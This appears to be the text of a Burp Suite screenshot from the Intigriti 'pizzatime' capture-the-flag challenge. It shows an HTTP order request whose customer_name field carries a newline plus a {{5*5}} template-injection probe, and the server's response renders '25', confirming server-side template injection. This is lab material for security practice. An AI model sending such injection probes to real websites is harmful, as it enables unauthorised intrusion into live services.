 Request
Pretty Raw Hex \n
1 POST /order HTTP/2
2 Host: pizzatime.ctf.intigriti.io
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://pizzatime.ctf.intigriti.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://pizzatime.ctf.intigriti.io/order
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Dnt: 1
21 Sec-Gpc: 1
22
23 customer_name=x%0a{{5*5}}&pizza_name=Margherita&pizza_size=Small&topping=Mushrooms&sauce=
Marinara
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 19 Nov 2023 15:54:18 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 100
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7
8 <p>
Thank you, x
9 25! Your order has been placed. Final price is $9.72
</p>
10